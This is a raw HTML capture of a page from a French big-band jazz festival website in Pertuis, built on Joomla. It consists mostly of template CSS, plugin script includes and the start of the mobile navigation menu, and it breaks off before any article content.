

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.festival-jazz-bigband-pertuis.com/16-formations-a-groupes/formations-2015/11-ils-ont-fait-la-renommee
body_size: 26123
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-FR" lang="fr-FR"
>
<head>
	<base href="https://www.festival-jazz-bigband-pertuis.com/16-formations-a-groupes/formations-2015/11-ils-ont-fait-la-renommee" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Jazz, musique, festival, concert, pertuis, bigband, big-band, big Band" />
	<meta name="author" content="Morello" />
	<meta name="description" content="Festival de jazz pour concerts orchestres big-band Pertuis. Le site officiel de l'association du festival de Big Band de Pertuis." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Renommée_Festival</title>
	<link href="/templates/helion/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/sliderengine/amazingslider-1.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.css?06bd17b651de924e743aa51b487fdaa3" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/themes/standard/css/style.css?7dbc8934e30b0c4c7dbb06a58b912f10" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/mediabox_ck/assets/mediaboxck.css" rel="stylesheet" type="text/css" />
	<link href="/media/tabs/css/old.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/rokbox/assets/styles/rokbox.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_marqueeaholic/css/marquee.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_slideshowck/themes/default/css/camera.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Droid+Sans" rel="stylesheet" type="text/css" />
	<link href="https://www.festival-jazz-bigband-pertuis.com/modules/mod_s5_tab_show/s5_tab_show/s5_tab_show.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

			#mbCenter, #mbToolbar {
	background-color: #1a1a1a;
	-webkit-border-radius: 10px;
	-khtml-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	-webkit-box-shadow: 0px 5px 20px rgba(0,0,0,0.50);
	-khtml-box-shadow: 0px 5px 20px rgba(0,0,0,0.50);
	-moz-box-shadow: 0px 5px 20px rgba(0,0,0,0.50);
	box-shadow: 0px 5px 20px rgba(0,0,0,0.50);
	/* For IE 8 */
	-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=5, Direction=180, Color='#000000')";
	/* For IE 5.5 - 7 */
	filter: progid:DXImageTransform.Microsoft.Shadow(Strength=5, Direction=180, Color='#000000');
	}
	
	#mbOverlay {
		background-color: #000;
	}
	
	#mbCenter.mbLoading {
		background-color: #1a1a1a;
	}
	
	#mbBottom {
		color: #999;
	}
	
	#mbTitle, #mbPrevLink, #mbNextLink, #mbCloseLink, #mbPlayLink, #mbPauseLink {
		color: #fff;
	}
		#camera_wrap_279 .camera_pag_ul li img, #camera_wrap_279 .camera_thumbs_cont ul li > img {height:75px;}
#camera_wrap_279 .camera_caption {
	display: block;
	position: absolute;
}
#camera_wrap_279 .camera_caption > div {
	-moz-border-radius: 5px 5px 5px 5px;-webkit-border-radius: 5px 5px 5px 5px;border-radius: 5px 5px 5px 5px;border: #FF2962 1px solid;font-family:'Droid Sans';
}
#camera_wrap_279 .camera_caption > div div.camera_caption_title {
	font-size: 1.1em;
}
#camera_wrap_279 .camera_caption > div div.camera_caption_desc {
	font-size: 0.8em;
}

@media screen and (max-width: 480px) {
		.camera_caption {
			font-size: 0.6em !important;
		}
}
	</style>
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/sliderengine/amazingslider.js" type="text/javascript"></script>
	<script src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/sliderengine/initslider-1.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.js?f246943abadb42a78f823affe64fe7cc" type="text/javascript"></script>
	<script src="/plugins/system/mediabox_ck/assets/mediaboxck.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/media/tabs/js/script.min.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/plugins/system/rokbox/assets/js/rokbox.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.ui.core.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.ui.sortable.min.js" type="text/javascript"></script>
	<script src="https://www.festival-jazz-bigband-pertuis.com/templates/helion/js/jquery/jquery-ui-addons.js" type="text/javascript"></script>
	<script src="/modules/mod_marqueeaholic/js/jquery.marquee.min.js" type="text/javascript"></script>
	<script src="/modules/mod_marqueeaholic/js/jquery.pause.js" type="text/javascript"></script>
	<script src="/modules/mod_marqueeaholic/js/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_slideshowck/assets/jquery.easing.1.3.js" type="text/javascript"></script>
	<script src="/modules/mod_slideshowck/assets/camera.js" type="text/javascript"></script>
	<script src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_s5_tab_show/s5_tab_show/s5_tab_show.js" type="text/javascript"></script>
	<script type="text/javascript">
var joomlaBaseUrl = 'https://www.festival-jazz-bigband-pertuis.com/'; jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Fermer','next':'Suivant','previous':'Précédent','cancel':'Annuler','numbers':'{$current} sur {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:0,mediaselector:"audio,video"});
                    Mediabox.scanPage = function() {
						var links = jQuery('a').filter(function(i) {
							if ( jQuery(this).attr('rel') 
									&& jQuery(this).attr('mediaboxck_done') != '1') {
								var patt = new RegExp(/^lightbox/i);
								return patt.test(jQuery(this).attr('rel'));
							}
						});
						if (! links.length) return;

						links.mediabox({
						overlayOpacity : 	0.7,
						resizeOpening : 	1,
						resizeDuration : 	240,
						initialWidth : 		320,
						initialHeight : 	180,
						defaultWidth : 		640,
						defaultHeight : 	360,
						showCaption : 		1,
						showCounter : 		1,
						loop : 				0,
						isMobileEnable: 	1,
						mobileDetection: 	'resolution',
						isMobile: 			false,
						mobileResolution: 	'640',
						attribType :		'rel',
						showToolbar :		'0',
						diapoTime :		'3000',
						playerpath: '/plugins/system/mediabox_ck/assets/NonverBlaster.swf'
						}, null, function(curlink, el) {
							var rel0 = curlink.rel.replace(/[[]|]/gi," ");
							var relsize = rel0.split(" ");
							return (curlink == el) || ((curlink.rel.length > 8) && el.rel.match(relsize[1]));
						});
					};
					jQuery(document).ready(function(){ Mediabox.scanPage(); });
var nn_tabs_urlscroll = 0; var nn_tabs_use_hash = 1; var nn_tabs_reload_iframes = 0;
if (typeof RokBoxSettings == 'undefined') RokBoxSettings = {pc: '100'};
	</script>



			<meta name="viewport" content="initial-scale=1.0" />
	
<script type="text/javascript">
	if(jQuery().jquery=='1.11.0') { jQuery.easing['easeOutExpo'] = jQuery.easing['easeOutCirc'] };
</script>


	<link href="https://www.festival-jazz-bigband-pertuis.com/templates/helion/css/bootstrap/bootstrap-default.css" rel="stylesheet" type="text/css" />
	<link href="https://www.festival-jazz-bigband-pertuis.com/templates/helion/css/bootstrap/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
		
	<link rel="stylesheet" href="https://www.festival-jazz-bigband-pertuis.com/templates/helion/css/font-awesome/css/font-awesome.min.css">
	

<!-- Css and js addons for vertex features -->	
	<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Raleway" />
<style type="text/css"> 




/* MAX IMAGE WIDTH */

img {
height:auto !important;
max-width:100% !important;
-webkit-box-sizing: border-box !important; /* Safari/Chrome, other WebKit */
-moz-box-sizing: border-box !important;    /* Firefox, other Gecko */
box-sizing: border-box !important;         /* Opera/IE 8+ */
}

#map_canvas img {
max-width:none !important;
}

.full_width {
width:100% !important;
-webkit-box-sizing: border-box !important; /* Safari/Chrome, other WebKit */
-moz-box-sizing: border-box !important;    /* Firefox, other Gecko */
box-sizing: border-box !important;         /* Opera/IE 8+ */
}




.S5_submenu_itemTablet{
background:none !important;
}

#s5_right_wrap, #s5_left_wrap, #s5_right_inset_wrap, #s5_left_inset_wrap, #s5_right_top_wrap, #s5_left_top_wrap, #s5_right_bottom_wrap, #s5_left_bottom_wrap {
width:100% !important;
}
#s5_right_column_wrap {
width:0% !important;
margin-left:-0% !important;
}
#s5_left_column_wrap {
width:0% !important;
}
#s5_center_column_wrap_inner {
margin-right:0% !important;
margin-left:0% !important;
}

#s5_responsive_mobile_drop_down_wrap input {
width:96% !important;
}
#s5_responsive_mobile_drop_down_search input {
width:100% !important;
}



@media screen and (max-width: 750px){
	body {
	height:100% !important;
	position:relative !important;
	padding-bottom:48px !important;
	}
}

@media screen and (max-width: 970px){
	#subMenusContainer .S5_subtext {
	width:85%;
	}
}




	#s5_responsive_mobile_bottom_bar, #s5_responsive_mobile_top_bar {
	background:#0B0B0B;
	background: -moz-linear-gradient(top, #272727 0%, #0B0B0B 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#272727), color-stop(100%,#0B0B0B)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #272727 0%,#0B0B0B 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #272727 0%,#0B0B0B 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #272727 0%,#0B0B0B 100%); /* IE10+ */
	background: linear-gradient(top, #272727 0%,#0B0B0B 100%); /* W3C */
			font-family: Raleway !important;
	}
	
	.s5_responsive_mobile_drop_down_inner, .s5_responsive_mobile_drop_down_inner input, .s5_responsive_mobile_drop_down_inner button, .s5_responsive_mobile_drop_down_inner .button, #s5_responsive_mobile_drop_down_search .validate {
	font-family: Raleway !important;
	}
	
	.s5_responsive_mobile_drop_down_inner button:hover, .s5_responsive_mobile_drop_down_inner .button:hover {
	background:#0B0B0B !important;
	}
	
	#s5_responsive_mobile_drop_down_menu, #s5_responsive_mobile_drop_down_menu a, #s5_responsive_mobile_drop_down_login a {
	font-family: Raleway !important;
	color:#FFFFFF !important;
	}
	
	#s5_responsive_mobile_bar_active, #s5_responsive_mobile_drop_down_menu .current a, .s5_responsive_mobile_drop_down_inner .s5_mod_h3, .s5_responsive_mobile_drop_down_inner .s5_h3_first {
	color:#3C99DF !important;
	}
	
	.s5_responsive_mobile_drop_down_inner button, .s5_responsive_mobile_drop_down_inner .button {
	background:#3C99DF !important;
	}
	
	#s5_responsive_mobile_drop_down_menu .active ul li, #s5_responsive_mobile_drop_down_menu .current ul li a, #s5_responsive_switch_mobile a, #s5_responsive_switch_desktop a, #s5_responsive_mobile_drop_down_wrap {
	color:#FFFFFF !important;
	}
	
	#s5_responsive_mobile_toggle_click_menu span {
	border-right:solid 1px #272727;
	}

	#s5_responsive_mobile_toggle_click_menu {
	border-right:solid 1px #0B0B0B;
	}

	#s5_responsive_mobile_toggle_click_search span, #s5_responsive_mobile_toggle_click_register span, #s5_responsive_mobile_toggle_click_login span, #s5_responsive_mobile_scroll a {
	border-left:solid 1px #272727;
	}

	#s5_responsive_mobile_toggle_click_search, #s5_responsive_mobile_toggle_click_register, #s5_responsive_mobile_toggle_click_login, #s5_responsive_mobile_scroll {
	border-left:solid 1px #0B0B0B;
	}

	.s5_responsive_mobile_open, .s5_responsive_mobile_closed:hover, #s5_responsive_mobile_scroll:hover {
	background:#272727;
	}

	#s5_responsive_mobile_drop_down_menu .s5_responsive_mobile_drop_down_inner, #s5_responsive_mobile_drop_down_register .s5_responsive_mobile_drop_down_inner, #s5_responsive_mobile_drop_down_login .s5_responsive_mobile_drop_down_inner, #s5_responsive_mobile_drop_down_search .s5_responsive_mobile_drop_down_inner {
	background:#272727;
	}





	.s5_wrap {
	max-width:1300px !important;
	}
	












		@media screen and (max-width: 850px){

		#s5_columns_wrap_inner {
		width:100% !important;
		}

		#s5_center_column_wrap {
		width:100% !important;
		left:100% !important;
		}

		#s5_left_column_wrap {
		left:0% !important;
		}
		
		#s5_left_top_wrap, #s5_left_column_wrap, #s5_left_inset_wrap, #s5_left_wrap, #s5_left_bottom_wrap, #s5_right_top_wrap, #s5_right_column_wrap, #s5_right_inset_wrap, #s5_right_wrap, #s5_right_bottom_wrap {
		width:100% !important;
		}
		
		#s5_center_column_wrap_inner {
		margin:0px !important;
		}
		
		#s5_left_column_wrap {
		margin-right:0px !important;
		}
		
		#s5_right_column_wrap {
		margin-left:0px !important;
		}
		
		.items-row .item {
		width:100% !important;
		padding-left:0px !important;
		padding-right:0px !important;
		margin-right:0px !important;
		margin-left:0px !important;
		}
	
	}




























	
		
		
		
		
	
		@media screen and (min-width:580px) and (max-width: 900px){
		
					
			#s5_bottom_row3 #s5_pos_bottom_row3_1.s5_float_left, #s5_bottom_row3 #s5_pos_bottom_row3_2.s5_float_left {
			float:left !important;
			width:50% !important;
			}
			
			#s5_bottom_row3 #s5_pos_bottom_row3_3.s5_float_left, #s5_bottom_row3 #s5_pos_bottom_row3_4.s5_float_left, #s5_bottom_row3 #s5_pos_bottom_row3_5.s5_float_left, #s5_bottom_row3 #s5_pos_bottom_row3_6.s5_float_left {
			float:left !important;
			width:100% !important;
			}

		}
		
		
		
	




	
	body {
		background:none !important;
		background-color:#000000 !important;
				background-image:url(images/stories/accueil/Fonds_site25/Background.jpg) !important;
		background-size: 100% auto;
		background-attachment: scroll !important;
		background-repeat:repeat !important;
		background-position:top center;
			}



	#s5_top_row1_area1 {
				background:#170317 !important;
					}
	


	#s5_top_row1_area2 {
				background:#170317 !important;
					}
	


	#s5_top_row2_area1 {
				background:#170317 !important;
					}
	


	#s5_top_row2_area2 {
				background:#170317 !important;
					}
	


	#s5_top_row3_area1 {
				background:#170317 !important;
					}
	


	#s5_top_row3_area2 {
				background:#170317 !important;
					}
	


	#s5_center_area1 {
				background:#1C1B1B !important;
					}
	


	#s5_center_area2 {
				background:#0d080d !important;
					}
	


	#s5_above_columns_wrap1 {
				background:#120303 !important;
					}
	


	#s5_above_columns_wrap2 {
				background:#1a081a !important;
					}
	


	#s5_columns_wrap {
				background:#050005 !important;
					}
	


	#s5_columns_wrap_inner {
				background:#120212 !important;
					}
	


	#s5_below_columns_wrap1 {
				background:#E89331 !important;
					}
	


	#s5_below_columns_wrap2 {
				background:#E89331 !important;
					}
	


	#s5_bottom_row1_area1 {
				background:#1C1B1B !important;
					}
	


	#s5_bottom_row1_area2 {
				background:#1C1B1B !important;
					}
	


	#s5_bottom_row2_area1 {
				background:#1C1B1B !important;
					}
	


	#s5_bottom_row2_area2 {
				background:#1C1B1B !important;
					}
	


	#s5_bottom_row3_area1 {
				background:#1C1B1B !important;
					}
	


	#s5_bottom_row3_area2 {
				background:#1C1B1B !important;
					}
	






</style><script type="text/javascript">


	

	
</script>
<script type="text/javascript" src="https://www.festival-jazz-bigband-pertuis.com/templates/helion/js/s5_flex_menu.js"></script>
<link rel="stylesheet" href="https://www.festival-jazz-bigband-pertuis.com/templates/helion/css/s5_flex_menu.css" type="text/css" />
<link rel="stylesheet" href="https://www.festival-jazz-bigband-pertuis.com/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="https://www.festival-jazz-bigband-pertuis.com/templates/system/css/general.css" type="text/css" />

<link href="https://www.festival-jazz-bigband-pertuis.com/templates/helion/css/template_default.css" rel="stylesheet" type="text/css" />
<link href="https://www.festival-jazz-bigband-pertuis.com/templates/helion/css/template.css" rel="stylesheet" type="text/css" />


<link href="https://www.festival-jazz-bigband-pertuis.com/templates/helion/css/com_content.css" rel="stylesheet" type="text/css" />

<link href="https://www.festival-jazz-bigband-pertuis.com/templates/helion/css/editor.css" rel="stylesheet" type="text/css" />

<link href="https://www.festival-jazz-bigband-pertuis.com/templates/helion/css/thirdparty.css" rel="stylesheet" type="text/css" />


<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans" />

<link href="https://www.festival-jazz-bigband-pertuis.com/templates/helion/css/multibox/multibox.css" rel="stylesheet" type="text/css" />
<link href="https://www.festival-jazz-bigband-pertuis.com/templates/helion/css/multibox/ajax.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.festival-jazz-bigband-pertuis.com/templates/helion/js/multibox/overlay.js"></script>
<script type="text/javascript" src="https://www.festival-jazz-bigband-pertuis.com/templates/helion/js/multibox/multibox.js"></script>


<link href="https://www.festival-jazz-bigband-pertuis.com/templates/helion/favicon.ico" rel="shortcut icon" type="image/x-icon" />

<script type="text/javascript" src="https://www.festival-jazz-bigband-pertuis.com/templates/helion/js/s5_font_adjuster.js"></script>



	<link rel="stylesheet" type="text/css" href="https://www.festival-jazz-bigband-pertuis.com/templates/helion/css/s5_responsive_bars.css" />
	<link href="https://www.festival-jazz-bigband-pertuis.com/templates/helion/css/s5_responsive_hide_classes.css" rel="stylesheet" type="text/css" />


	<link rel="stylesheet" type="text/css" href="https://www.festival-jazz-bigband-pertuis.com/templates/helion/css/s5_responsive.css" />
	
	

<link rel="stylesheet" type="text/css" href="https://www.festival-jazz-bigband-pertuis.com/templates/helion/css/custom.css" />	<script type="text/javascript">
	//<![CDATA[
				        jQuery(document).ready( function() {
		            var myMenu = new MenuMatic({
				tabletWidth:1400,
                effect:"slide & fade",
                duration:500,
                physics: 'easeOutCirc',
                hideDelay:250,
                orientation:"horizontal",
                tweakInitial:{x:0, y:0},
				                                     	            direction:{    x: 'right',    y: 'down' },
				                opacity:100            });
        });		
			//]]>	
    </script>    

<!-- Info Slide Script - Called in header so css validates -->	
<link href="https://www.festival-jazz-bigband-pertuis.com/templates/helion/css/s5_info_slide.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.festival-jazz-bigband-pertuis.com/templates/helion/js/s5_info_slide.js"></script>

	

<!-- Resize column function -->	
<script type="text/javascript">//<![CDATA[
	var s5_resize_columns_browser_check = "safari";
	var s5_resize_columns = "main";
	var s5_resize_columns_delay = "500";
	var s5_resize_columns_small_tablets = "default";
//]]></script>
<script type="text/javascript" src="https://www.festival-jazz-bigband-pertuis.com/templates/helion/js/s5_columns_equalizer.js"></script>
<!-- File compression. Needs to be called last on this file -->	
<!-- The excluded files, listed below the compressed php files, are excluded because their calls vary per device or per browser. Included compression files are only ones that have no conditions and are included on all devices and browsers. Otherwise unwanted css will compile in the compressed files. -->	


<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Raleway" />


<style type="text/css"> 
body, .inputbox {font-family: 'Open Sans',Helvetica,Arial,Sans-Serif ;} 

.s5_mod_h3, .inputbox, .registration input, .login input, .contact-form input, #jform_contact_message, #mod-search-searchword, input, textarea, .s5_is_display h3, #s5_drop_down_text_inner, .btn, label, #s5_register, #s5_login, .s5_sub_a_span, .highlight_font, #s5_breadcrumb_wrap .showHere, .s5_am_innermenu, .jdGallery .slideInfoZone p, .article-info, p.readmore a, .readon, .s5_mod_h3, .s5_page_heading, h1, h2, h3, h4, h5, #s5_nav li a, .button, .btn-primary, .popular_item a, #s5navfs li, #s5_drop_down_text_inner, .pagenav a, .jdGallery .slideInfoZone h2, .middle_top_image_wrap h4, .highlight_font {
font-family: Raleway;
font-weight:400;
}

#s5_nav li:hover, #s5_nav li.mainMenuParentBtnFocused, #s5_nav li.active, .button, button, #subMenusContainer div ul, .module_round_box-highlight1, #s5_login, .s5_ts_not_active a {
background:#807980 !important;
}

.module_round_box-highlight1 .s5_mod_h3_outer {
background:#676067  !important;
}

.module_round_box-highlight2, button:hover, .button:hover, .btn-primary:hover {
background:#4d222a !important;
}

.module_round_box-highlight2 .s5_mod_h3_outer {
background:#390e16  !important;
}

.module_round_box-highlight3 {
background:#24456e !important;
}

.module_round_box-highlight4 {
background:#E8982A !important;
}

.module_round_box-highlight4 .s5_mod_h3_outer {
background:#d48416  !important;
}

.module_round_box-highlight3 .s5_mod_h3_outer {
background:#15365f  !important;
}

#subMenusContainer div.s5_sub_wrap_lower ul, #subMenusContainer div.s5_sub_wrap_lower_rtl ul {
border:solid 1px #8f888f !important;
}

a, .module_round_box_outer ul li a:hover, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .nav-list > .active > a, .nav-list > .active > a:hover, .nav-pills > .active > a, .nav-pills > .active > a:hover, .btn-group.open .btn-primary.dropdown-toggle, .btn-primary, .item-page .dropdown-menu li > a:hover, .blog .dropdown-menu li > a:hover, .item .dropdown-menu li > a:hover {
color:#807980;
}

#s5box_login ul li a:hover, .btn-link {
color:#807980 !important;
}

.module_round_box-underline1 .s5_mod_h3_outer {
border-bottom:solid 1px #807980;
}

.module_round_box-underline2 .s5_mod_h3_outer {
border-bottom:solid 1px #4d222a;
}

.module_round_box-underline3 .s5_mod_h3_outer {
border-bottom:solid 1px #3d5e87;
}

.module_round_box-underline4 .s5_mod_h3_outer {
border-bottom:solid 1px #E8982A;
}

.highlight1_text {
color:#807980;
}

.highlight2_text {
color:#4d222a;
}

.highlight3_text {
color:#3d5e87;
}

.highlight4_text {
color:#E8982A;
}

p.readmore a, .readon {
background:#E8982A url(https://www.festival-jazz-bigband-pertuis.com/templates/helion/images/s5_readmore.png) no-repeat center right !important;
}

p.readmore a:hover, .readon:hover {
background:#cf7f11 url(https://www.festival-jazz-bigband-pertuis.com/templates/helion/images/s5_readmore.png) no-repeat center right !important;
}

.pagenav a {
background:#E8982A !important;
}

.pagenav a:hover {
background:#cf7f11 !important;
}

ul.menu li.current a, #s5_accordion_menu #current a, #s5_accordion_menu a:hover {
color:#807980 !important;
}

.jdGallery .slideInfoZone h2, .accordion_text h4, .image_slide_wrap h4 {
color:#3d5e87 !important;
}

#s5_nav li {
background:#4d222a !important;
border-right:solid 1px #5c3139 !important;
}

.jdGallery .slideInfoZone, #myGallery {
background:#4d222a !important;
}

.s5_va_active, #s5_accordion_menu h3.s5_am_open .s5_accordion_menu_left {
border-left:solid 1px #807980 !important;
}

.s5_h3_first {
color:#807980;
}

#s5_header_area1 {
position:fixed;
z-index:2;
top:0px;
}
#s5_menu_spacer {
display:block;
}
#subMenusContainer {
position:fixed !important;
}




.pagenav a, #s5_nav li, .s5_mod_h3_outer, #s5_login, #s5_register, .middle_top_image_wrap h4, p.readmore a, .readon, button, .button, .btn, label, fieldset, .uppercase {
text-transform:uppercase !important;
}

.S5_parent_subtext {
display:none;
}



#s5_social_login_wrap {
padding-bottom:0px;
}
#s5_below_custom_1_wrap {
background:none;
}


/* k2 stuff */
div.itemHeader h2.itemTitle, div.catItemHeader h3.catItemTitle, h3.userItemTitle a, #comments-form p, #comments-report-form p, #comments-form span, #comments-form .counter, #comments .comment-author, #comments .author-homepage,
#comments-form p, #comments-form #comments-form-buttons, #comments-form #comments-form-error, #comments-form #comments-form-captcha-holder {font-family: 'Open Sans',Helvetica,Arial,Sans-Serif ;} 
	
.s5_wrap{width:96%;}	
</style>
</head>

<body id="s5_body">

<div id="s5_scrolltotop"></div>

<!-- Top Vertex Calls -->
<!-- Call mobile sidebar -->

<!-- Call top bar for mobile devices if layout is responsive -->	
	
	<!-- s5_responsive_mobile_top_bar_spacer must be called to keep a space at the top of the page since s5_responsive_mobile_top_bar_wrap is position absolute. -->	
	<div id="s5_responsive_mobile_top_bar_spacer"></div>

	<!-- s5_responsive_mobile_top_bar_wrap must be called off the page and not with display:none or it will cause issues with the togglers. -->
	<div id="s5_responsive_mobile_top_bar_wrap" style="margin-top:-50000px;position:absolute;z-index:20;top:0px">

		<div id="s5_responsive_mobile_top_bar" class="s5_responsive_mobile_bar_light">

				<div id="s5_responsive_mobile_toggle_click_menu" style="display:block;">
					<span></span>
				</div>
				
									<div id="s5_responsive_mobile_bar_active">
						<span>
							Accueil						</span>
					</div>
								
				<div id="s5_responsive_mobile_toggle_click_login" style="display:none;float:right">
					<span></span>
				</div>
				
				<div id="s5_responsive_mobile_toggle_click_register" style="display:none;float:right">
					<span></span>
				</div>
				
				<div id="s5_responsive_mobile_toggle_click_search" style="display:block;float:right">
					<span></span>
				</div>

			<div style="clear:both;height:0px"></div>
			
		</div>

		<div id="s5_responsive_mobile_drop_down_wrap" class="s5_responsive_mobile_drop_down_wrap_loading">
			<div id="s5_responsive_mobile_drop_down_menu">
				<div class="s5_responsive_mobile_drop_down_inner" style="-webkit-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);-moz-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);">
											
<ul class="menu">
<li class="item-101 current active"><a href="/" >Accueil</a></li><li class="item-119 deeper parent"><a href="/presentation" >Présentation</a><ul><li class="item-139"><a href="/presentation/genealogie" >Généalogie du festival</a></li><li class="item-140"><a href="/presentation/g-badini-parrain-du-festival" >G. Badini parrain du festival</a></li></ul></li><li class="item-120"><a href="/billetterie" >Billetterie</a></li><li class="item-121 deeper parent"><a href="/retrospectives" >Rétrospectives</a><ul><li class="item-153"><a href="/retrospectives/les-grand-moments-des-editions-2010-a-2014" >Les grand moments des éditions 2010 à 2014</a></li><li class="item-154"><a href="/retrospectives/les-grands-moments-des-editions-2015-a-2019" >Les grands moments des éditions 2015 à 2024</a></li></ul></li><li class="item-123"><a href="/nos-partenaires" >Nos partenaires</a></li></ul>
									</div>
			</div>
			
			<div id="s5_responsive_mobile_drop_down_search">
				<div class="s5_responsive_mobile_drop_down_inner" style="-webkit-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);-moz-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);">
										  						<form method="post" action="https://www.festival-jazz-bigband-pertuis.com/">
							<input type="text" onfocus="if (this.value=='Recherche...') this.value='';" onblur="if (this.value=='') this.value='Recherche...';" value="Recherche..." id="s5_responsive_mobile_search" name="searchword" />
							<input type="hidden" value="search" name="task" />
							<input type="hidden" value="com_search" name="option" />
							<input type="hidden" value="1" name="Itemid" />
						</form>
									</div>
			</div>
			
			<div id="s5_responsive_mobile_drop_down_login">
